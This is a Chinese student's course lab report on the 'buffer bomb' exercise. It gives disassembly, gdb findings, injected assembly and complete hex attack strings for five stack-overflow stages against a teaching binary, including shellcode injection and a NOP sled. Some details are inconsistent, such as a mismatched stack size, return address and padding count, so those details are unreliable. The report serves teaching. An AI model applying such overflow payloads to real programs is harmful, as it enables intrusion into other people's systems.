

课 程 实 验 报 告

课程名称： 计算机系统基础

专业班级： CS1707
学 号： U201714785
姓 名： 聂鸿勇
指导教师： 刘海坤
报告日期： 2019年 6月 24 日

计算机科学与技术学院

实验3： 缓冲区溢出攻击
1.1 实验概述
加深对IA-32函数调用规则和栈帧结构的理解。
1.2 实验内容
对目标程序实施缓冲区溢出攻击（buffer overflow attacks）
通过造成缓冲区溢出来破坏目标程序的栈帧结构
继而执行一些原来程序中没有的行为
1.2.1 阶段1 SMOKE
1.任务描述：构造攻击字符串作为目标程序输入，造成缓冲区溢出，使getbuf()返回时不返回到test函数，而是转向执行smoke。
void smoke() {
printf("Smoke!: You called smoke()\n");
validate(0);
exit(0);
}
2.实验过程：
首先，我们对于目标可执行程序ctarget使用objdump -d ctarget > ctarget-disassemble生成ctarget的反汇编代码。然后观察反汇编代码中的getbuf函数，如下：
080491ec <getbuf>:
80491ec: 55 push %ebp
80491ed: 89 e5 mov %esp,%ebp
80491ef: 83 ec 38 sub $0x38,%esp
80491f2: 8d 45 d8 lea -0x28(%ebp),%eax
80491f5: 89 04 24 mov %eax,(%esp)
80491f8: e8 55 fb ff ff call 8048d52 <Gets>
80491fd: b8 01 00 00 00 mov $0x1,%eax
8049202: c9 leave
8049203: c3 ret
1、通过观察sub $0x28,%rsp可以知道，getbuf在局部栈上开辟了大小为40个字节的空间，据此我们可以推测BUFFER_SIZE为40。那么，如果我们输入的字符串长度超过了40个字节，就会造成缓冲区溢出。
2、在bufbomb的反汇编源代码中找到smoke函数，记下它的起始地址：08048c90 <smoke>。对应内存写入90 8c 04 08（小端格式）。
3、攻击字符串的功能是用来覆盖getbuf函数内的数组buf（缓冲区），进而溢出并覆盖ebp和ebp上面的返回地址，所以攻击字符串的大小应该是0x28+4+4=48个字节。并且其最后4个字节应是smoke函数的地址，正好覆盖ebp上方的正常返回地址。
3.实验结果：
综上所述：攻击字符串为00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 90 8c 04 08。
可以将上述攻击字符串写在攻击字符串文件中，命名为smoke_U201315075.txt，之后通过hex2raw处理过滤掉所有的注释，还原成没有任何冗余数据的攻击字符串原始数据而代入bufbomb中使用。

1.2.2 阶段2 Fizz
1.任务描述： 构造攻击字串造成缓冲区溢出，使目标程序调用fizz函数，并将cookie值作为参数传递给fizz函数，使fizz函数中的判断成功，需仔细考虑将cookie放置在栈中什么位置。
void fizz(int val) {
if (val == cookie) {
printf("Fizz!: You called fizz(0x%x)\n", val);
validate(1);
} else
printf("Misfire: You called fizz(0x%x)\n", val);
exit(0);
}
2.实验过程：
1)、在bufbomb的反汇编源代码中找到fizz函数，记下它的起始地址：08048cba <fizz>。
2)、由Overview里面的栈帧图示可知，ebp存放了调用者的旧ebp（saved %ebp），其上一位置ebp+4存放了调用者的返回地址，所以参数的地址应该为ebp+8的位置，我们只需要将自己的cookie：6256275f放置在该位置即可。
3.实验结果：
综上所述：攻击字符串为：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ba 8c 04 08 00 00 00 00 5f 27 56 62。

1.2.3 阶段3 Bang
1.任务描述： 构造攻击字串，使目标程序调用bang函数，要将函数中全局变量global_value篡改为cookie值，使相应判断成功，需要在缓冲区中注入恶意代码篡改全局变量。
int global_value = 0;
void bang(int val) {
if (global_value == cookie) {
printf("Bang!: You set global_value to 0x%x\n",global_value);
validate(2);
} else
printf("Misfire: global_value = 0x%x\n", global_value);
exit(0);
}
2.实验过程：
1）、在bufbomb的反汇编源代码中找到bang函数，记下它的起始地址：08048d05 <bang>。
2）、因为该任务我们需要将global_value的值改成我们的cookie，通过objdump -D bufbomb | less(注意D要大写我们才能看到header的代码，-d不会显示)：global_value的地址是<0x0804c218>，目前该位置的初始值为0。

3）、构造自定义攻击指令bang.s:先将global_value用mov指令变cookie (0x0804c218前不加$表示地址,然后将bang()函数地址<0x08048d05>写给esp，再执行ret指令时,程序自动跳入bang()函数。指令 gcc -m32 -c bang.s 将assembly code写成machine code -->bang.o，再用objdump -d bang.o 读取machine code如下：


4）、除此之外我们还需要找到input string存放的位置作为第一次ret 指令的目标位置，观察反汇编代码中的getbuf函数：位于< 0x80491f2> 地址处代码为预读的string在stack创建了0x28(也就是40)个Byte 的空间。具体位置可以通过gdb在下一行< 0x80491f5>设置breakpoint 查找 %eax 的值得到(0x55683e38)，如下所示：

3.实验结果：
综上所述：攻击字符串为：c7 05 18 c2 04 08 5f 27 56 62 68 05 8d 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 38 3e 68 55。

1.2.4 阶段4 Boom
1.任务描述：要求更高明的攻击，要求被攻击程序能返回到原调用函数test继续执行——即调用函数感觉不到攻击行为。
2.实验过程：
1）、观察<test>部分汇编代码，我们注意到getbuf() 在< 0x8048e7c >被执行因此正确的跳转地址为 < 0x8048e81>。
2）、还原栈帧，我们必须知道在调用getbuf()之前的原始ebp的值，这里使用gdb调试来获取，可以在<0x08048e7c>（准备进入getbuf函数）设置断点，然后查看进入getbuf之前的%ebp寄存器值，这里我们得到的旧的ebp的值为<0x55683e90>，如下：

3）、构造自定义攻击指令boom.s:通过movl指令将cookie值传给%eax以返回给test()，然后继续通过movl指令还原ebp寄存器，最后通过push正确返回地址使得程序跳转到test()中call getbuf下一条指令正常返回。对其进行编译，然后反汇编得到机器码：

3.实验结果：
综上所述：攻击字符串为：b8 5f 27 56 62 bd 90 3e 68 55 68 81 8e 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 38 3e 68 55。

1.2.5 阶段5 Nitro
1.任务描述： 构造攻击字符串使getbufn函数（注，在kaboom阶段，bufbomb将调用testn函数和getbufn函数)，返回cookie值至testn函数，而不是返回值1。需要将cookie值设为函数返回值，复原被破坏的栈帧结构，并正确地返回到testn函数。
2.实验过程：
1）、用assembly instruction —— nop （machine code：90）填充我们的Input string。这样一来在一定范围内无论在哪里进入我们的攻击程序执行指令最终都会滑到我们的攻击方程。
2）、虽然ebp的值每次变化，无法直接赋值，但是在getbufn()程序中 ebp和esp值差是一定的，通过gdp查找我们可以查到这样的关系。
3）、通过空input运行主程序发现五次input string的存储位置在0x55683be8 到0x55683ca8之间，因此如果我们将第一次ret address 定为最高的0x556832c8那么就可以保证五次运行执行命令都不会在运行攻击程序之前遇到除nop（90）之外的其他指令。



4)、查看getbufn()汇编代码，有：得知写入字符串的首地址为-0x208(%ebp)，而返回地址位于0x4(%ebp)，因此我们需填充0x4 - (-0x208) = 0x20c = 524个字节的字符，再写4个字节覆盖getbufn()的返回地址。

5）、 查看testn()汇编代码，有：%esp=%ebp-4-0x24，即 %ebp = %esp + 0x28。
其中，getbufn执行ret前的leave指令已经正确地恢复%esp(leave等价于 mov %ebp,%esp; pop %ebp，我们的字符串无法覆盖%ebp,%esp寄存器，%esp是从寄存器%ebp里来的。

6）、这里构造攻击指令nitro.s如下：

对其进行编译，然后反汇编得到机器码：

3.实验结果：
综上所述: 攻击字符串为：前209个数字为90，后19个数字为b8 5f 27 56 62 8d 6c 24 28 68 15 8e 04 08 c3 a8 3c 68 55。


1.3 实验小结
实验三的buffer lab利用缓冲区溢出来进行攻击，加强了我对于函数调用栈，字节序，gdb使用，汇编的理解。

